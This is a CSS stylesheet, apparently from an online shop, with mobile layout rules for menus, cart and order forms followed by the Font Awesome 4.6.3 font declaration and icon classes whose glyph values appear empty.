	.mobile_icon li#mobile_menu {color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,.25);background-color: #faa732;background-image: -moz-linear-gradient(top,#fbb450,#f89406);background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image: -webkit-linear-gradient(top,#fbb450,#f89406);background-image: -o-linear-gradient(top,#fbb450,#f89406);background-image: linear-gradient(to bottom,#fbb450,#f89406);background-repeat: repeat-x;border-color: #f89406 #f89406 #ad6704;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);font-size: 14px;min-width: 177px;}
	.mobile_icon li#mobile_menu i {font-size: 17px;position: relative;top: 2px;margin-right: 6px;}
	.mobile_icon li {float: left;width: auto;height: 34px;text-align: center;color: #fff;font-size: 17px;padding: 5px 9px;cursor: pointer;border: 1px solid #fff;margin-top: 5px;border-radius: 3px;min-width: 35px;}
	#b_left {display: none;}
	#list_items .sort.clearfix {display: none;border-bottom: 1px solid #eee;margin-bottom: 14px;}
	#btn_filter {position: relative;top: 0;bottom: 5px;display: block;right: inherit;margin-top: 10px;color: #000;padding: 8px 12px;width: 100%;margin: 0 auto 11px auto;}
	.bigs img {max-width: 276px;}
	#msCart #product_list #photos2 {width: 100%;}
	#product_list td.culum_2 {text-align: center;}
	#cardt {width: 100%;}
	#main #msOrder {width: 100%;}
	.faceofficeForms  .fo_form__select .control-label {width: 100% !important;text-align: center !important;}
	.faceOfficeForm .col-sm-5.control-label, .faceOfficeForm .form-actions.col-md-offset-5 {width: 100% !important;text-align: center !important;}
	#msCart #product_list tr td:last-child {height: auto;}
	#progressbar {height: auto;}}
#footer .phonefooter strong {font-weight: normal;font-family: Arial;font-size: 20px;}
.sort ul {display: block !important;}
.sort .l, .sort .r {display: block !important;}
#b_center {margin-bottom: 50px;}
.mobile-menu {display: none;width: 100%;padding: 11px;border-bottom: 1px solid #3e4156;color: #fff;text-transform: uppercase;font-weight: 600;text-decoration: none;}
.mobile-menu:hover, .mobile-menu:focus, .mobile-menu:active {background: #1c6dc2;color: #fff;text-decoration: none;}
.mobile-menu:focus, .mobile-menu:active {color: #fff;}
@media (max-width: 767px) {#OrderFastBtn span {display: none;}
	.mobile-menu {display: block;margin-top: 0px;}}
#card_play [class^="icon-"], #card_play [class*=" icon-"] {display: inline-block;width: 14px;height: 14px;line-height: 14px;vertical-align: text-top;background-image: url("/inc/images/img/glyphicons-halflings.png");background-position: 14px 14px;background-repeat: no-repeat;margin-top: 1px;}
#card_play .icon-shopping-cart:before {display: none !important;}
#card_play .icon-shopping-cart {background-position: 0 -300px !important;width: 161px !important;height: 49px !important;background: url("/inc/images/sprite.png");}
.card_play .btnSubmit {background-position: -102px -355 p !important;width: 101px !important;height: 30px !important;background: url("/inc/images/sprite.png");}
.card_play .btnSubmit:before {display: none !important;}
.footer_befor_top {background: #eee;border-radius: 5px;margin-bottom: 20px;}
.footer_befor_top > div {padding: 15px 25px;}
.footer_befor_top h3 {font-size: 26px;}
.selectionmessage .button-group a.ui-slider-handle.ui-state-default.ui-corner-all {height: 14px;width: 14px;background: white;border: 1px solid #979797;border-radius: 50%;position: absolute;z-index: 2;margin-left: -6px;top: -4px;cursor: pointer;}
.slider_price .ui-widget-header {background: #bc3038;}
.slider_price .ui-widget-content {overflow: inherit;box-shadow: none;border: 0px;background: #d8d8d8;}
@font-face {font-family: "FontAwesome";src: url("/inc/fonts/fontawesome-webfont.eot?v=4.6.3");src: url("/inc/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("/inc/fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("/inc/fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("/inc/fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("/inc/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul > li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
